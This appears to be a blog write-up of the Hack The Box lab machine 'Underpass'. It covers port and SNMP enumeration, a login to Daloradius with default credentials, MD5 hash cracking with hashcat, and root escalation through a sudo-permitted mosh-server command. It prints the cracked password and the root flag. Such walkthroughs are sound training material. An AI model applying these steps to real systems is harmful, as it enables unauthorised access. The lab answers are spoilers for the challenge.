Hack The Box – Underpass Writeup
I’ve been doing some Hack The Box machines, and recently tackled Underpass. It is listed as “Easy”, but it helped to reinforce some basic skills.
NOTE: this writeup contains spoilers!
Initial Enumeration
After a quick port scan, we can see that only TCP ports 22 and 80 appear to be open. So it would seem that this is going to be primarily a web challenge.
% nmap -oA nmap/initial 10.10.11.48
Nmap scan report for 10.10.11.48
Host is up (0.045s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
% nmap -sV -oA nmap/service -p22,80 10.10.11.48
Nmap scan report for 10.10.11.48
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
However, it appears that the website is just showing the default Ubuntu Apache page:
Next step, fuzzing. Let’s see if we can find any directories or vhosts that give us any further information.
% ffuf -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://10.10.11.48/FUZZ -o ffuf/directories
% ffuf -ic -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://10.10.11.48/ -H 'Host: FUZZ.underpass.htb' -fs 10671 -o ffuf/subdomains-big.log
Unfortunately, neither of these found anything interesting.
Further Enumeration
After being stuck for a bit, I realized that I hadn’t done a UDP scan, only TCP. I did a quick nmap scan for UDP ports that might be of interest.
% nmap -sU -sV --version-intensity 0 -n -F -T4 10.10.11.48
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-06 12:46 ADT
Warning: 10.10.11.48 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.48
Host is up (0.040s latency).
Not shown: 58 closed udp ports (port-unreach), 41 open|filtered udp ports (no-response)
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!
Nice! Looks like it has an SNMP server. I don’t know much about SNMP, but after a brief look at HackTricks, I ran some tools to get some info:
% snmp-check 10.10.11.48
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.11.48:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.10.11.48
Hostname : UnDerPass.htb is the only daloradius server in the basin!
Description : Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
Contact : [email protected]
Location : Nevada, U.S.A. but not Vegas
Uptime snmp : 09:28:16.51
Uptime system : 09:28:04.84
System date : 2025-5-7 19:30:30.0
% snmpwalk -c public -v1 10.10.11.48 .
SNMPv2-MIB::sysDescr.0 = STRING: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (3411084) 9:28:30.84
SNMPv2-MIB::sysContact.0 = STRING: [email protected]
SNMPv2-MIB::sysName.0 = STRING: UnDerPass.htb is the only daloradius server in the basin!
SNMPv2-MIB::sysLocation.0 = STRING: Nevada, U.S.A. but not Vegas
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORID.1 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-MPD-MIB::snmpMPDCompliance
SNMPv2-MIB::sysORID.3 = OID: SNMP-USER-BASED-SM-MIB::usmMIBCompliance
SNMPv2-MIB::sysORID.4 = OID: SNMPv2-MIB::snmpMIB
SNMPv2-MIB::sysORID.5 = OID: SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup
SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcpMIB
SNMPv2-MIB::sysORID.7 = OID: UDP-MIB::udpMIB
SNMPv2-MIB::sysORID.8 = OID: IP-MIB::ip
SNMPv2-MIB::sysORID.9 = OID: SNMP-NOTIFICATION-MIB::snmpNotifyFullCompliance
SNMPv2-MIB::sysORID.10 = OID: NOTIFICATION-LOG-MIB::notificationLogMIB
SNMPv2-MIB::sysORDescr.1 = STRING: The SNMP Management Architecture MIB.
SNMPv2-MIB::sysORDescr.2 = STRING: The MIB for Message Processing and Dispatching.
SNMPv2-MIB::sysORDescr.3 = STRING: The management information definitions for the SNMP User-based Security Model.
SNMPv2-MIB::sysORDescr.4 = STRING: The MIB module for SNMPv2 entities
SNMPv2-MIB::sysORDescr.5 = STRING: View-based Access Control Model for SNMP.
SNMPv2-MIB::sysORDescr.6 = STRING: The MIB module for managing TCP implementations
SNMPv2-MIB::sysORDescr.7 = STRING: The MIB module for managing UDP implementations
SNMPv2-MIB::sysORDescr.8 = STRING: The MIB module for managing IP and ICMP implementations
SNMPv2-MIB::sysORDescr.9 = STRING: The MIB modules for managing SNMP Notification, plus filtering.
SNMPv2-MIB::sysORDescr.10 = STRING: The MIB module for logging SNMP Notifications.
SNMPv2-MIB::sysORUpTime.1 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.2 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.3 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.4 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.5 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.6 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.7 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.8 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.9 = Timeticks: (3) 0:00:00.03
SNMPv2-MIB::sysORUpTime.10 = Timeticks: (3) 0:00:00.03
HOST-RESOURCES-MIB::hrSystemUptime.0 = Timeticks: (3412392) 9:28:43.92
HOST-RESOURCES-MIB::hrSystemDate.0 = STRING: 2025-5-7,19:30:57.0,+0:0
HOST-RESOURCES-MIB::hrSystemInitialLoadDevice.0 = INTEGER: 393216
HOST-RESOURCES-MIB::hrSystemInitialLoadParameters.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
"
HOST-RESOURCES-MIB::hrSystemNumUsers.0 = Gauge32: 0
HOST-RESOURCES-MIB::hrSystemProcesses.0 = Gauge32: 265
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = INTEGER: 0
End of MIB
I’ll admit, I was still kinda stuck here for a while. I got an email address ([email protected]) which could prove useful. And more info about the OS version (Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64). But also, this line stood out to me:
UnDerPass.htb is the only daloradius server in the basin!
This line didn’t make much sense to me. I tried using the weird capitalization for virtual hosts and directories, tried logging into the SSH server using various combinations of some of the things I had found. Then finally, I googled daloradius and discovered that it is a web server! I tried going to /daloradius, and got a 403 response. This is a good sign!
Daloradius
The Daloradius web server (Github) is a web management application. I did some further fuzzing, and browsing around in the Github repo, to eventually find two login pages: /app/users/login.php and /app/operators/login.php.

I spent some time trying to guess, and then brute force, the usernames and passwords. I tried these users:
steve
[email protected]
[email protected]
administrator
[email protected]
[email protected]
admin
[email protected]
[email protected]
With a long list of common passwords. But had no luck yet.
I also did some digging for vulnerabilities in Daloradius. There were a few of them out there, but seemed to either be for old versions or for authenticated users. No luck with that either.

And then my wife asked if Daloradius had any default credentials. I hadn’t even thought to look! Sure enough, the default username/password for Daloradius are administrator/radius. That worked on the app/operators/login.php page, and I was in!

After a little bit of poking around, I found a page showing users and their hashed passwords. The svcMosh user had a hashed password that I could see, and it appeared that the hashing algorithm used was MD5. Perfect!
I managed to crack the password pretty quickly:
% hashcat -m 0 -a 0 md5_hashes.txt /usr/share/wordlists/rockyou.txt --show
412dd4759978acfcc81deab01b382403:underwaterfriends
I tried to SSH in with username svcMosh and password underwaterfriends and it worked!
If I’m being honest, though, when I first saw this hashed password, I kinda discarded it. I figured it was only a password for a user on the Daloradius site, and I was already logged in as an administrator, so why would I need this user’s password? But after trying a bunch of other things (like some of the vulns I had read about earlier) I figured that cracking the password and trying it in other places, like SSH, would be smart. Turns out it was.
Privilege Escalation
SSH’d in as the svcMoshI ran the LinPEAS.sh script to check for various ways that I might be able to escalate privileges. I quickly found that the svcMosh user was permitted to run /usr/bin/mosh-server with sudo privileges:
svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
Turns out “Mosh” is a tool kind of like SSH, but it allows for intermittent connectivity. Typically these sorts of tools allow you, when running the server, to specify which command would be run as the shell. Since the server runs as root, I could have it run a command of my choosing, such as ls /root, and it would run with root permissions.
Here were the commands. First:
% sudo /usr/bin/mosh-server new -p 61000 -- ls /root
MOSH CONNECT 61000 57DZrThmex4mpsnTeUSRHQ
<snip>
And then, using the key given by the first command:
% MOSH_KEY=57DZrThmex4mpsnTeUSRHQ mosh-client 127.0.0.1 61000 > output.txt
I redirected output into a file, because it would clear the terminal after the command finished. But after running the commands, I got the following:
root.txt
This follows the typical Hack The Box convention of having the root flag in the /root/root.txt directory. So now we can re-run the above commands but using cat /root/root.txt, and we get the flag:
bf26821381193b78794c4848423e232e
Boom 🐯
What I Learned
- When you don’t understand a word, Google it. It might be useful.
- Don’t forget to try default credentials!
- Try to crack any passwords that you find. The credentials may be reused elsewhere.